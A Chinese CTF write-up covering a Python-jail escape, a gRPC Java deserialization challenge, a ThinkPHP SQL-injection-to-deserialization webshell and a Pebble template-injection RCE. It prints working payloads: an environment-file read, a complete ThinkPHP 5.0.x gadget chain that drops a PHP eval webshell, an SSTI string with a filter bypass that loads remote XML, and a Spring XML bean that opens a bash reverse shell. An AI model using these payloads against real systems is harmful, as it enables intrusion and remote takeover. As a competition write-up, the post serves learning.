1. 前言第一次参加这种全国性质的传统CTF赛事,排名非常惨淡,而且大大的低估了pwn的难度,第一天全身心投入到pwn中,结果连最简单的ez_fmt都没做出来。直接绷不住,直到第二天做出来几个w 2023-12-19 14:18:15 Author: 珂技知识分享(查看原文) 阅读量:48 收藏
1. 前言
第一次参加这种全国性质的传统CTF赛事,排名非常惨淡,而且大大的低估了pwn的难度,第一天全身心投入到pwn中,结果连最简单的ez_fmt都没做出来。直接绷不住,直到第二天做出来几个web才勉强找回了点面子。
一直打公司内部CTF那种过家家的pwn,欺负同事们都不会pwn,一到真正的战场才知道自己有多菜。
不过也还好自己更擅长web,pwn不会就去做web,web不会就去做pwn。多换几个赛道还是有好处的。
做出来的题如下,这次主要讲
Pyjail ! It's myFILTER !!!
thinkshop
hello spring
happygame
2. Pyjail ! It's myFILTER !!!
虽然是个misc,但其实跟web的python SSTI没什么两样。
nc过去之后主要代码大概是这样。

input_code = ''input_code = eval(f"f'{input_code}'")
然后可以跟SSTI一个玩法,比如这样。
当然,原题中有非常多的过滤,基本把SSTI封堵死了,而且没有print。队友玩这个很熟练,很快想到利用报错读文件。
当然,原题不管是当前目录还是根目录都没有flag,需要读环境变量。
{int(open("/proc/self/environ").read())}3. happygame
原题nc过去之后会报错。
HTTP/2 client preface string missing or corrupt
看起来像http协议其实不是,经过队友努力寻找,发现是GRPC协议,需要用grpcurl去调用。
https://github.com/fullstorydev/grpcurl/releases/download/v1.8.0/grpcurl_1.8.0_linux_x86_64.tar.gz
主要有两个接口,调SayHello
grpcurl -d '{"name":"test"}' -plaintext 8.147.135.51:42664 helloworld.Greeter.SayHello调ProcessMsg这个反序列化接口,理论上来说bytes写json需要{"serializeData":[49, 49]}这样写,但其实base64就行了。
grpcurl -d '{"serializeData": "ZmZha2xnamtsYW5na2E="}' -plaintext 8.147.135.51:42664 helloworld.Greeter.ProcessMsg那么打java的URLDNS链进行探测。
利用CC6成功弹回shell。
4. thinkshop
这题有docker可以直接本地搭。
https://pan.baidu.com/s/1i2YGOZa6QAaVxXw9lFWW3w
密码:GAME
首页是这样的。
看起来错误的映射了public,还有目录遍历,似乎是写缓存文件,但实际上不是。可以看到controller主要就两个。
无需授权的Index有漏洞吗?
跟进getGoodsById()
跟进select()
可以发现是自己封装的SQL语句,而且是拼接的,虽然$value经过了hex无法逃逸没什么问题,但$key是裸的。不过在getGoodsById()中,$key固定为id,无法利用。
但updatedata和insertdata就不一样了。
可以看到他们循环拿$data里的数组进行拼接,这种写法$key很可能可控。
回到Admin.php,$data果然是取的整个POST。那么这就是个后台POST【data`%3D'test'%23=1】的SQL注入。
那么如何getshell呢?商品的详细信息是用反序列化的方式展示出来的。
而且还有着YTo前缀的校验。
Thinkphp5.0.x的反序列化链我们早就研究过,那么整个漏洞利用流程就出来了。
登录后台——利用updata注入插入恶意序列化数据——反序列化getshell。
先在docker中找到mysql用户密码。
登上去,查看仅有的两个表。
admin/123456,goods.data确实是序列化数据。
但登录的时候耍了点小聪明,需要用id也就是1/123456登录。
然后添加一个商品,再编辑它。
最好在docker中开启debug,以及手动var_dump SQL语句。
/var/www/html/application/config.php
'app_debug' => true,/var/www/html/application/index/model/Update
$sql = rtrim($sql, ', ') . " WHERE `id` = " . intval($id);var_dump($sql);return mysqli_query($this->connect(), $sql);
可以看到SQL语句成功注入,尝试前后闭合。
id=3&name=test&price=100.00&on_sale_time=2023-12-19T11%3A11&image=test&data=1&data`%3D'qqq'where`id`%3D3%23=test成功写入data,接下来就是插入反序列化语句,还要注意一个细节必须YTo开头,也就是得藏在一个数组里。
<?phpnamespace think\process\pipes;class Windows{private $files = [];public function __construct(){$this->files = [new \think\model\Merge];}}namespace think\model;use think\Model;class Merge extends Model{protected $append = [];protected $error;public function __construct(){$this->append = ['bb' => 'getError'];$this->error = (new \think\model\relation\BelongsTo);}}namespace think;class Model{}namespace think\console;class Output{protected $styles = [];private $handle = null;public function __construct(){$this->styles = ['removeWhereField'];$this->handle = (new \think\session\driver\Memcache);}}namespace think\model\relation;class BelongsTo{protected $query;public function __construct(){$this->query = (new \think\console\Output);}}namespace think\session\driver;class Memcache{protected $handler = null;public function __construct(){$this->handler = (new \think\cache\driver\Memcached);}}namespace think\cache\driver;class File{protected $tag;protected $options = [];public function __construct(){$this->tag = false;$this->options = ['expire' => 3600,'cache_subdir' => false,'prefix' => '','data_compress' => false,'path' => 'php://filter/convert.base64-decode/resource=./',];}}class Memcached{protected $tag;protected $options = [];protected $handler = null;public function __construct(){$this->tag = true;$this->options = ['expire' => 0,'prefix' => 'PD9waHAKZXZhbCgkX0dFVFsnYSddKTsKPz4',];$this->handler = (new File);}}$a = ['a' => new \think\process\pipes\Windows(),];echo base64_encode(serialize($a));
最终成功getshell。
5. hello spring
这题提供源码。
https://pan.baidu.com/s/1WBiauXtGSKafhRYkCIJZyA
密码:GAME
反编译后找到两个Controller。
通过配置文件很容易确认是pebble模板注入。
网上搜索到例题可以发现和题目几乎一样。
https://zhuanlan.zhihu.com/p/551576769
那么这题pebble版本是3.1.5能够利用吗?当然,因为这个版本正好是Y4tacker提漏洞的版本。
https://github.com/Y4tacker/Web-Security/issues/3
因此理论上只需要向uploadFile POST content=下面这个payload就可以了。
{% set y= beans.get("org.springframework.boot.autoconfigure.internalCachingMetadataReaderFactory").resourceLoader.classLoader.loadClass("java.beans.Beans") %}{% set yy = beans.get("jacksonObjectMapper").readValue("{}", y) %}{% set yyy = yy.instantiate(null,"org.springframework.context.support.ClassPathXmlApplicationContext") %}{{ yyy.setConfigLocation("http://xxx.xxx.xxx/1.xml") }}{{ yyy.refresh() }}
文件名用返回包中的Date转化一下就行,比如下面这个落地实际上是/tmp/file_20231219_034752.pebble
再访问/?x=file_20231219_034752加载模板即可。
但请注意,content实际上经过了一个myFilter.filter的校验。虽然反编译出来的class里无内容,但经过探测,实际上是对于这两个关键词的过滤。
org.springframework.context.support.ClassPathXmlApplicationContextorg.springframework.context.support.FileSystemXmlApplicationContext
第二个其实不怎么常用也被过滤了,绕过的方式也非常简单,字符串拼接一下就行。
{% set yyy = yy.instantiate(null,"org.springframework.context.support.Class"+"PathXmlApplicationContext") %}在自己VPS上放个1.xml反弹shell即可。
<?xml version="1.0" encoding="UTF-8" ?><beans xmlns="http://www.springframework.org/schema/beans"xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"><bean id="pb" class="java.lang.ProcessBuilder" init-method="start"><constructor-arg ><list><value>bash</value><value>-c</value><value>{echo,YmFzaCxxxxxxxx}|{base64,-d}|{bash,-i}</value></list></constructor-arg></bean></beans>
如有侵权请联系:admin#unsafe.sh